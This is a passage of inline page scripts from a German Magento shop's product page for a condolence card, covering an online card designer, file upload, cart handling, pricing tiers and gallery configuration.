                    if( jQuery('#triggerDesign').length > 0 ){
                        jQuery('button[type="submit"].single_add_to_cart_button').show();
                    };
                    jQuery('input[name="nbd-upload-files"]').val( files );
                },
                remove_design: function(type, cart_item_key){
                    jQuery('form.woocommerce-cart-form').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            "action": "nbd_remove_cart_design",
                            "type": type,
                            "cart_item_key": cart_item_key,
                            "nonce": nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('form.woocommerce-cart-form').removeClass( 'processing' ).unblock();
                        if(data == 'success'){
                            var designSection = jQuery('#nbd' + cart_item_key),
                                uploadSection = jQuery('#nbu' + cart_item_key),
                                extraPrice = jQuery('#nbx' + cart_item_key);
                            var sections =  designSection.length + uploadSection.length;
                            if( type == 'custom' ) {
                                designSection.remove();
                            }else {
                                uploadSection.remove();
                            }
                            if( sections < 2 ) {
                                extraPrice.remove();
                                /* Update cart after remove design and upload files */
                                jQuery( '.woocommerce-cart-form input[name="update_cart"]' ).prop( 'disabled', false ).trigger( 'click' );
                            }
                        }
                    });
                },
                delete_my_design: function( e ){
                    var con = confirm(nbds_frontend.confirm_delete_design);
                    if( con ){
                        var sefl = jQuery(e),
                        design_id = sefl.attr('data-design'),
                        tr_con = sefl.parents('tr.order');
                        jQuery('.container-design').addClass( 'processing' ).block( {
                            message: null,
                            overlayCSS: {
                                background: '#fff',
                                opacity: 0.6
                            }
                        } );
                        jQuery.ajax({
                            url: nbds_frontend.url,
                            method: "POST",
                            data: {
                                action   :    'nbd_delete_my_design',
                                design_id :   design_id,
                                nonce: nbds_frontend.nonce
                            }
                        }).done(function(data){
                            jQuery('.container-design').removeClass( 'processing' ).unblock();
                            if(data.flag == 1){
                                tr_con.remove();
                                alert(nbds_frontend.delete_success)
                            }
                        })
                    }
                },
                add_design_to_cart: function(e){
                    var sefl = jQuery(e),
                    design_id = sefl.attr('data-design');
                    jQuery('.container-design').addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    } );
                    jQuery.ajax({
                        url: nbds_frontend.url,
                        method: "POST",
                        data: {
                            action   :    'nbd_add_design_to_cart',
                            design_id :   design_id,
                            nonce: nbds_frontend.nonce
                        }
                    }).done(function(data){
                        jQuery('.container-design').removeClass( 'processing' ).unblock();
                        if(data.flag == 1){
                            window.location = nbds_frontend.cart_url;
                        }else{
                            alert('Opp! Try again later')
                        }
                    })
                },
                add_variation_bulk_form: function(){
                    var variation_wrap = jQuery('.nbd-variation-wrap').first(),
                    new_variation_wrap = variation_wrap.clone();
                    new_variation_wrap.appendTo('#nbd-variations-wrap');
                    jQuery(new_variation_wrap).find('.nbd-variation-quantity').val(1);
                    this.init_nbd_variation_value();
                },
                remove_variation_bulk_form: function(e){
                    var self = jQuery(e),
                        wrap =  self.closest('.nbd-variation-wrap');
                    wrap.remove();
                    this.init_nbd_variation_value();
                },
                init_nbd_variation_value: function(){
                    var nbd_variation_value = '',
                        has_quantity = false;
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    jQuery('.nbd-variation-wrap').each(function(index){
                        var variation_id = jQuery(this).find('select').val();
                        var quantity = jQuery(this).find('input').val();
                        if( quantity > 0 ) has_quantity = true;
                        nbd_variation_value += index > 0 ? '|' : '';
                        nbd_variation_value += variation_id + '_' + quantity;
                    });
                    jQuery('.nbd-variation-value').val(nbd_variation_value);
                    if( has_quantity ){
                        jQuery('.single_add_to_cart_button').removeClass('disabled wc-variation-selection-needed');
                    }else{
                        jQuery('.single_add_to_cart_button').addClass('disabled wc-variation-selection-needed');
                    }
                },
                change_nbd_dokan_format: function( e ){
                    var type = jQuery(e).val(),
                        el_action = jQuery(e).parents('.nbd-dokan-download-wrap').find('a.nbd-dokan-download'),
                        href = el_action.attr('data-href');
                        el_action.attr('href', href + '&type=' + type);
                },
                change_nbd_download_type: function( e ){
                    var type = jQuery(e).val(),
                        parent = jQuery(e).parents('.nbd-order-item-download-section'),
                        el_action = parent.find('a.nbd-order-download-file'),
                        link = parent.attr('data-href');
                    if( type == 'pdf' ) {
                        jQuery('#nbd-show-bleed')
                        jQuery('.nbd-pdf-options').removeClass('nbd-hide');
                    }
                    el_action.attr('href', link + '&type=' + type);
                },
                change_nbd_download_pdf_type: function( ){
                    jQuery.each(jQuery('.nbd-order-item-download-section'), function(){
                        var _bleed = jQuery('#nbd-show-bleed').is(':checked') ? 'yes' : 'no';
                        var _multi_file = jQuery('#nbd-multi-file').is(':checked') ? 'yes' : 'no';
                        jQuery('.nbd-pdf-options').addClass('nbd-hide');
                        jQuery.each( jQuery('.nbd-order-item-download-section'), function(){
                            var link = jQuery(this).find('.nbd-order-download-file').attr('href');
                            link += '&multi_file=' + _multi_file + '&bleed=' + _bleed;
                            jQuery(this).find('.nbd-order-download-file').attr('href', link);
                        })
                    });
                },
                qty: 1,
                updateQty: function(qty, variations){
                    /* jQuery('input[name="quantity"]').val(qty); */
                    /*if( variations ){
                        NBDESIGNERPRODUCT.variations = JSON.parse( JSON.stringify(variations) );
                        jQuery(document).triggerHandler( 'change_nbo_variations' );
                    }*/
                }
            };

            var width = jQuery(window).innerWidth();
            var height = jQuery(window).height();
            var w = -width;
            var h = -height;
            var nbd_append_iframe = false;

            var getURLParameter = function (sParam) {
                var sPageURL = window.location.search.substring(1);
                var sURLVariables = sPageURL.split('&');
                for (var i = 0; i < sURLVariables.length; i++) {
                    var sParameterName = sURLVariables[i].split('=');
                    if (sParameterName[0] == sParam) {
                        return sParameterName[1];
                    }
                }
            };
            $("body").on('click', '#open_m-upload-design-wrap', function(e) {
                $('.nbd-popup-wrap').addClass('is-hidden');
                $('#nbd-m-upload-design-wrap').addClass('is-visible');
            });
            backtoOption = function(){
                $('#nbd-m-upload-design-wrap').removeClass('is-visible');
                $('#nbd-m-custom-design-wrap').removeClass('is-visible');
                $('.nbd-popup-wrap').removeClass('is-hidden');
            };
            var showDesignFrame = function () {
                jQuery('body, html').addClass('nbd-prevent-scroll');
                if( !is_nbd_upload ) {
                    var found_simple_id = jQuery('.catalog-product-view .product-add-form #simple_product_id').val();
                    if(found_simple_id !== "") nbd_append_iframe = false;
                    if (!nbd_append_iframe) {
                        var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                        var  nbd_append_iframe_flag = true;

                                                if( jQuery('input[name="variation_id"]').length ){
                            iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                        }
                        jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                        if (nbd_append_iframe_flag) nbd_append_iframe = true;
                        nbd_append_iframe_flag = false;
                    }
                    jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
                }
                jQuery('#container-online-designer').addClass('is-visible');
            };

            /* window.parent.NBDESIGNERPRODUCT.nbdesigner_unready(); */
            $('.nbdesign-button').addClass('nbdesigner-disable');
            $('.nbdesign-button').text("Design wird geladen");

            $('.nbdesigner-img-loading').show();
            var loadOnlineDesign = getURLParameter('load_online_design');
            var createTemplate = getURLParameter('task');
            (loadOnlineDesign || createTemplate == 'create_template') ? showDesignFrame() : '';

            jQuery('#triggerDesign').on('click', function () {
                if(jQuery(this).hasClass('nbdesigner_disable')){
                    alert(nbds_frontend.check_invalid_fields);
                } else{
                    showDesignFrame();
                    var frame = document.getElementById('onlinedesigner-designer');
                    if( frame ){
                        frame.contentWindow.postMessage('change_nbo_options', window.location.origin);
                    }
                }
            });
            jQuery('#closeFrameDesign').on('click', function () {
                hideDesignFrame();
            });

            jQuery('#nbd__content__overlay').on('click', function (event) {
               if(event.target.id == 'nbd__content__overlay'){
                   hideDesignFrame();
               }
            });
            jQuery('#open_m-custom-design-wrap').on('click', function (event) {
                jQuery('.nbd-popup-wrap').addClass('is-hidden');
                if( !nbd_append_iframe ){
                    var iframe_src = jQuery('#container-online-designer').attr('data-iframe');
                                        if( jQuery('input[name="variation_id"]').length ){
                        iframe_src = addParameter(iframe_src, 'variation_id', jQuery('input[name="variation_id"]').val(), false);
                    }
                    jQuery('#nbd-m-custom-design-wrap').prepend('<iframe id="onlinedesigner-designer"  width="100%" height="100%" scrolling="no" frameborder="0" noresize="noresize" allowfullscreen mozallowfullscreen="true" webkitallowfullscreen="true" src="'+iframe_src+'"></iframe>');
                    nbd_append_iframe = true;
                                    }
                jQuery('#nbd-m-custom-design-wrap').addClass('is-visible');
            });

            hideDesignFrame = function (mes) {
                jQuery('body, html').removeClass('nbd-prevent-scroll');
                jQuery('#container-online-designer').removeClass('is-visible');
                backtoOption();
                if (mes != null) {
                    setTimeout(function () {
                        alert(mes);
                    }, 700);
                }
            };
            $('#nbdesign-new-template').on('click', function () {
                showDesignFrame();
            });

            setTimeout(function () {
                $('.nbdesign-button').removeClass('nbdesigner-disable');
                $('.nbdesign-button').text(jQuery("#dsgn-btn-name").text());
                $('.nbdesigner-img-loading').hide();
            }, 3000);
        });


        jQuery(window).on('resize', function () {
            var width = jQuery(window).width(),
                height = jQuery(window).height();
        });


        function addParameter(url, parameterName, parameterValue, atStart/*Add param before others*/) {
            var replaceDuplicates = true;
            var urlhash = '';
            if (url.indexOf('#') > 0) {
                var cl = url.indexOf('#');
                urlhash = url.substring(url.indexOf('#'), url.length);
            } else {
                urlhash = '';
                cl = url.length;
            }
            var sourceUrl = url.substring(0, cl);
            var urlParts = sourceUrl.split("?");
            var newQueryString = "";
            if (urlParts.length > 1) {
                var parameters = urlParts[1].split("&");
                for (var i = 0; (i < parameters.length); i++) {
                    var parameterParts = parameters[i].split("=");
                    if (!(replaceDuplicates && parameterParts[0] == parameterName)) {
                        if (newQueryString == "")
                            newQueryString = "?";
                        else
                            newQueryString += "&";
                        newQueryString += parameterParts[0] + "=" + (parameterParts[1] ? parameterParts[1] : '');
                    }
                }
            }
            if (newQueryString == "") newQueryString = "?";
            if (atStart) {
                newQueryString = '?' + parameterName + "=" + parameterValue + (newQueryString.length > 1 ? '&' + newQueryString.substring(1) : '');
            } else {
                if (newQueryString !== "" && newQueryString != '?')
                    newQueryString += "&";
                newQueryString += parameterName + "=" + (parameterValue ? parameterValue : '');
            }
            return urlParts[0] + newQueryString + urlhash;
        };

        var _nbd_stored_design = false, _nbd_prevent_ajax = false;
        function nbd_form_submit(e, container){
            var wrapper = ( typeof container != 'undefined' ) ? container + ' ' : '';
            if( window.preventSubmitFormCart && !_nbd_stored_design ){
                e.preventDefault();
                console.log(jQuery(this).html());
                jQuery(jQuery(this).parents('form')).addClass( 'processing' ).block( {
                    message: null,
                    overlayCSS: {
                        background: '#fff',
                        opacity: 0.6
                    }
                });
                var scope = angular.element(document.getElementById("designer-controller")).scope();
                scope.saveData();
                return false;
            }else if( !_nbd_prevent_ajax ){
                e.preventDefault();
                var formData =  new FormData();
                cartForm = jQuery(wrapper + 'form.cart, ' + wrapper + 'form.variations_form'),
                    cartFormData = cartForm.serializeArray();
                jQuery.each(cartFormData, function (i, val) {
                    if (val.name) {
                        var new_name = val.name == 'add-to-cart' ? 'nbd-add-to-cart' : val.name;
                        formData.append(new_name, val.value);
                    }
                });
                if( angular.isUndefined(cartFormData['nbd-add-to-cart']) ){
                    formData.append('nbd-add-to-cart', cartForm.find('[name="add-to-cart"]').val());
                }
                jQuery.each(cartForm.find("input[type='file']"), function (i, tag) {
                    jQuery.each(jQuery(tag)[0].files, function (i, file) {
                        formData.append(tag.name, file);
                    });
                });
                nbo_ajax_cart( formData, function(){
                    cartForm.addClass( 'processing' ).block( {
                        message: null,
                        overlayCSS: {
                            background: '#fff',
                            opacity: 0.6
                        }
                    });
                }, function(){
                    cartForm.removeClass( 'processing' ).unblock();
                } );
                return false;
            }
            return true;
        };
        function nbo_ajax_cart( form, beFunc, comFunc ){
            jQuery.ajax({
                url: NBDESIGNCONFIG.design_url_visual + '?action=nbo_ajax_cart',
                type: 'POST',
                dataType: 'json',
                data: form,
                contentType: false,
                processData: false,
                beforeSend: function () {
                    if(typeof beFunc == 'function') beFunc();
                },
                complete: function () {
                    if(typeof comFunc == 'function') comFunc();
                },
                success: function (response) {
                    jQuery('.catalog-product-view #product_addtocart_form').on('submit', function(e){
                        nbd_form_submit( e );
                    });
                    // if ('success' === response.result) {
                    //     console.log(response);
                    //     if( typeof response.redirect != 'undefined' ){
                    //         window.location.href = response.redirect;
                    //     }else{
                    //         jQuery('#nbd-ajax-cart-alert-content').html(response.messages);
                    //         if( response.result == 'success' ){
                    //             jQuery('#nbd-ajax-cart-alert-title .failure').hide();
                    //         }else{
                    //             jQuery('#nbd-ajax-cart-alert-title .success').hide();
                    //         }
                    //         if( jQuery('#nbo-quick-view-popup').length ){
                    //             jQuery('#nbo-quick-view-popup').find('.close-popup').triggerHandler('click');
                    //         }
                    //         jQuery('#nbd-ajax-cart-alert').showAlert();
                    //         if( response.data.fragments ){
                    //             var fragments = response.data.fragments;
                    //             jQuery.each(fragments, function (key) {
                    //                 jQuery(key).addClass('updating').fadeTo('400', '0.6').block({
                    //                     message: null,
                    //                     overlayCSS: {
                    //                         opacity: 0.6
                    //                     }
                    //                 });
                    //             });
                    //             jQuery.each(fragments, function (key, value) {
                    //                 jQuery(key).replaceWith(value);
                    //                 jQuery(key).stop(true).css('opacity', '1').unblock();
                    //             });
                    //         }
                    //     }
                    // }
                    if ('failure' === response.result) {
                        alert( response.messages );
                    }
                }
            });
        };
        jQuery('.catalog-product-view form#product_addtocart_form .single_add_to_cart_button').on('click', function(e){
            nbd_form_submit( e );
        });

        jQuery('.catalog-product-view #product_addtocart_form').on('keydown', function( event ){
            if( event.keyCode == 13 ) {
                event.preventDefault();
                return false;
            }
        });
        jQuery(document).on('nbd_design_stored', function( e, data ){
            _nbd_stored_design = true;
            if( data._type != 'quote' ){
                if( typeof data.prevent_ajax != 'undefined' ){
                    _nbd_prevent_ajax = true;
                }
                jQuery('.catalog-product-view #product_addtocart_form').submit();
            }
        });
    });
</script>
<script>
    requirejs(['jquery','underscore'], function(jQuery,_){
        var interval = setInterval(function () {
            var simple_product_id = jQuery('input[name=selected_configurable_option]').val();
            var convert = parseInt(simple_product_id);
            if(convert > 0){
                jQuery('.catalog-product-view .product-add-form #simple_product_id').val(convert);
                clearInterval(interval);
            }
        }, 100);
        jQuery(window).on("load", function(){
            jQuery( ".product-options-wrapper div.swatch-opt" ).click(function() {
                getSimpleId();
            });
        });
        function getSimpleId () {
            var selected_options = {};
            jQuery('div.swatch-attribute').each(function(k,v){
                var attribute_id    = jQuery(v).attr('attribute-id');
                var option_selected = jQuery(v).attr('option-selected');
                if(!attribute_id || !option_selected){ return;}
                selected_options[attribute_id] = option_selected;
            });

            var product_id_index = jQuery('[data-role=swatch-options]').data('mageSwatchRenderer').options.jsonConfig.index;
            console.log(product_id_index);
            var found_ids = [];
            jQuery.each(product_id_index, function(product_id,attributes){
                var productIsSelected = function(attributes, selected_options){
                    return _.isEqual(attributes, selected_options);
                }
                if(productIsSelected(attributes, selected_options)){
                    found_ids.push(product_id);
                }
            });
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(found_ids);
        }

        jQuery(document).on('change', '.product-options-wrapper select.swatch-select', function() {
            setTimeout(function() {
                getSimpleId();
            });
        });
        jQuery(".product-options-wrapper select[id^='attribute']").last().on('change', function() {
            setTimeout(function() {
            var simpleId = parseInt(jQuery('input[name=selected_configurable_option]').val());
            jQuery('.catalog-product-view .product-add-form #simple_product_id').val(simpleId);
        }, 500);
        });
    });
</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["Sonntag","Montag","Dienstag","Mittwoch","Donnerstag","Freitag","Samstag"],
            dayNamesMin: ["So.","Mo.","Di.","Mi.","Do.","Fr.","Sa."],
            monthNames: ["Januar","Februar","M\u00e4rz","April","Mai","Juni","Juli","August","September","Oktober","November","Dezember"],
            monthNamesShort: ["Jan.","Feb.","M\u00e4rz","Apr.","Mai","Juni","Juli","Aug.","Sept.","Okt.","Nov.","Dez."],
            infoTitle: '\u00DCber\u0020den\u0020Kalender',
            firstDay: 1,
            closeText: 'Schlie\u00DFen',
            currentText: 'Heute',
            prevText: 'Zur\u00FCck',
            nextText: 'Weiter',
            weekHeader: 'Woche',
            timeText: 'Zeit',
            hourText: 'Stunde',
            minuteText: 'Minute',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/javascript">
    var is_nbd_upload = 0;
</script>
<script type="text/javascript">
    var nbd_allow_type = "",
        nbd_disallow_type = "",
        nbd_number = parseInt(1),
        nbd_minsize = parseInt(),
        nbd_maxsize = parseInt();

</script>
<script type="text/javascript">
        require(['jquery'], function ($) {
            $(document).ready(function () {
                /* Drag & Drop uplod file */
                var nbdDropArea = $('label[for="nbd-file-upload"]'),
                    nbdInput = $('#nbd-file-upload');
                var listFileUpload = [];
                ['dragenter', 'dragover'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, highlight)
                });
                ['dragleave', 'drop'].forEach(function (eventName) {
                    nbdDropArea.on(eventName, unhighlight)
                });

                function highlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.addClass('highlight');
                }

                function unhighlight(e) {
                    e.preventDefault();
                    e.stopPropagation();
                    nbdDropArea.removeClass('highlight');
                }

                nbdDropArea.on('drop', handleDrop);

                function handleDrop(e) {
                    if ($('#accept-term').length && !$('#accept-term').is(':checked')) {
                        alert(NBDESIGNCONFIG.nbdlangs.alert_upload_term);
                        return;
                    } else {
                        if (e.originalEvent.dataTransfer) {
                            if (e.originalEvent.dataTransfer.files.length) {
                                e.preventDefault();
                                e.stopPropagation();
                                handleFiles(e.originalEvent.dataTransfer.files);
                            }
                        }
                    }
                }

                nbdInput.on('click', function (e) {
                    e.stopPropagation();
                });
                nbdInput.on('change', function () {
                    handleFiles(this.files);
                });

                function handleFiles(files) {
                    if (files.length > 0) uploadFile(files);
                }

                function uploadFile(files) {
                    var file = files[0],
                        type = file.type.toLowerCase();
                    if (listFileUpload.length > (nbd_number - 1)) {
                        alert('Exceed number of upload files!');
                        return;
                    }
                    if (type == '') {
                        type = file.name.substring(file.name.lastIndexOf('.') + 1).toLowerCase();
                    }
                    type = type == 'image/jpeg' ? 'image/jpg' : type;
                    if (nbd_disallow_type != '') {
                        var nbd_disallow_type_arr = nbd_disallow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_disallow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (check) {
                            alert('Disallow extensions: ' + nbd_disallow_type);
                            return;
                        }
                    }
                    if (nbd_allow_type != '') {
                        var nbd_allow_type_arr = nbd_allow_type.toLowerCase().split(',');
                        var check = false;
                        nbd_allow_type_arr.forEach(function (value) {
                            value = value == 'jpeg' ? 'jpg' : value;
                            if (type.indexOf(value) > -1) {
                                check = true;
                            }
                        });
                        if (!check) {
                            alert('Only support: ' + nbd_allow_type);
                            return;
                        }
                    }
                    if (file.size > nbd_maxsize * 1024 * 1024) {
                        alert('Max file size' + nbd_maxsize + " MB");
                        return;
                    } else if (file.size < nbd_minsize * 1024 * 1024) {
                        alert('Min file size' + nbd_minsize + " MB");
                        return;
                    }
                    var formData = new FormData;
                    formData.append('file', file);
                    $('.nbd-upload-loading').addClass('is-visible');
                    $('.upload-zone label').addClass('is-loading');
                    $('.nbd-m-upload-design-wrap').addClass('is-loading');
                    var first_time = listFileUpload.length > 0 ? 2 : 1;
                    var product_id = $('[name="nbd-add-to-cart"]').attr('value');
                    var ajax_url = 'https://www.hanra.de/onlinedesign/index/info/id/2742/';
                    formData.append('first_time', first_time);
                    formData.append('action', 'nbd_upload_design_file');
                    formData.append('product_id', product_id);
                    $.ajax({
                        url: ajax_url,
                        method: "POST",
                        dataType: 'json',
                        cache: false,
                        contentType: false,
                        processData: false,
                        data: formData,
                        complete: function () {
                            $('.nbd-upload-loading').removeClass('is-visible');
                            $('.upload-zone label').removeClass('is-loading');
                            $('.nbd-m-upload-design-wrap').removeClass('is-loading');
                        },
                        success: function (data) {
                            console.log(data);
                            if (data.flag == 1) {
                                listFileUpload.push({src: data.src, name: data.name});
                                buildPreviewUpload();
                            } else {
                                alert(data.mes);
                            }
                        }
                    });
                };
                window.removeUploadFile = function (index) {
                    listFileUpload.splice(index, 1);
                    buildPreviewUpload();
                };
                show_upload_thumb = function (arr) {
                    if (arr.length) {
                        $('#nbdesigner-upload-title').show();
                    } else {
                        $('#nbdesigner-upload-title').hide();
                    }
                    var html = '';
                    var d = new Date();
                    $.each(arr, function (key, val) {
                        html += '<div class="img-con" style=\"display: inline-block; margin-right: 15px;\"><img src="' + val.src.replace('//pub/','/') + '?t=' + d.getTime() + '" style=\"width: 100px;\"/><p class="nbd-file-title">' + val.name + '</p></div>'
                    });
                    $('#nbdesigner_upload_preview').html('').append(html);
                };
                update_nbu_value = function (arr) {
                    var files = '';
                    $.each(arr, function (key, val) {
                        files += key == 0 ? val.name : '|' + val.name;
                    });
                    if ($('#triggerDesign').length > 0) {
                        $('button[type="submit"].single_add_to_cart_button').show();
                    }
                    $('input[name="nbd-upload-files"]').val(files);
                };

                function buildPreviewUpload() {
                    show_upload_thumb(listFileUpload);
                    update_nbu_value(listFileUpload);
                    var html = '';
                    listFileUpload.forEach(function (file, index) {
                        html += '<div class="nbd-upload-items"><div class="nbd-upload-items-inner"><img src="' + file.src + '" class="shadow nbd-upload-item"/><p class="nbd-upload-item-title">' + file.name + '</p><span class="shadow" onclick="removeUploadFile(' + index + ')" >&times;</span></div></div>';
                    });
                    $('.upload-design-preview').html(html);
                }
            });
        });
</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        },
        ".product-info-main": {
            "js/product-price-calculator": {
                "priceFormat": {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false}            }
        },
        "#qty": {
            "js/adjust-product-quantity": {}
        },
        "#tierprices": {
            "js/tierprices-box": {}
        }
    }
</script>
<script>
    require([
        'jquery',
        'priceBox'
    ], function($){
        var dataPriceBoxSelector = '[data-role=priceBox]',
            dataProductIdSelector = '[data-product-id=2742]',
            priceBoxes = $(dataPriceBoxSelector + dataProductIdSelector);

        priceBoxes = priceBoxes.filter(function(index, elem){
            return !$(elem).find('.price-from').length;
        });

        priceBoxes.priceBox({'priceConfig': {"productId":2742,"priceFormat":{"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":5.8403351344538,"adjustments":[]},"oldPrice":{"amount":6.95,"adjustments":[]},"basePrice":{"amount":5.8403351344538,"adjustments":[]},"finalPrice":{"amount":6.95,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[{"qty":5,"price":6.6,"basePrice":5.546217487395},{"qty":10,"price":6.26,"basePrice":5.2605032016807},{"qty":25,"price":5.91,"basePrice":4.9663855546218},{"qty":50,"price":5.21,"basePrice":4.3781502605042},{"qty":100,"price":4.87,"basePrice":4.0924359747899},{"qty":300,"price":4.52,"basePrice":3.7983183277311},{"qty":500,"price":4.17,"basePrice":3.5042006806723},{"qty":1000,"price":3.82,"basePrice":3.2100830336134},{"qty":2000,"price":3.13,"basePrice":2.6302511008403}],"calculationAlgorithm":"TOTAL_BASE_CALCULATION"}});
    });
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }
</script>
<script type="text/x-magento-init">
    {
        ".price-wrapper": {
            "Aitoc_ProductUnitsAndQuantities/js/quantities/mode-helper/product":
                {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"}        }
    }

</script>
<script>window.puqCurrentProduct = {"replace_qty":3,"qty_type":1,"is_qty_decimal":false,"use_quantities":"1, 2, 5, 10","start_qty":1,"qty_increment":1,"end_qty":99999,"allow_units":true,"price_per":"Stk.","price_per_divider":"pro","use_config_replace_qty":true,"use_config_is_qty_decimal":true,"use_config_qty_type":true,"use_config_use_quantities":true,"use_config_start_qty":true,"use_config_qty_increment":true,"use_config_end_qty":true,"use_config_allow_units":true,"use_config_price_per":true,"use_config_price_per_divider":true,"mode":"product"};</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/7\/5\/75_75-81201.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/7\/5\/75_75-81201.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/7\/5\/75_75-81201.png","caption":"Trauerkarte Lichterzauber Ginkgo","position":"1","isMain":true,"type":"image","videoUrl":null},{"thumb":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/186e5cc0f567a34587fc11e90275103c\/7\/5\/75_75-81201a.png","img":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/b3542a2f874a9ba47b20cb319c728555\/7\/5\/75_75-81201a.png","full":"https:\/\/www.hanra.de\/media\/catalog\/product\/cache\/d7db199d155671be0d4094fc8db320e8\/7\/5\/75_75-81201a.png","caption":"Trauerkarte Lichterzauber Ginkgo","position":null,"isMain":false,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":700,"thumbwidth":88,"thumbheight":110,"height":700,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true},{"mediaType":"image","videoUrl":null,"isBase":false}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }
</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.hanra.de\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.hanra.de\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.hanra.de\/","customerLoginUrl":"https:\/\/www.hanra.de\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.hanra.de\u002Fstatic\u002Fversion1707802698\u002Ffrontend\u002FAconi\u002Fhanra\u002Db2c\u002Fde_DE\u002Fimages\u002Floader\u002D1.gif"
                            }
        }
    </script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
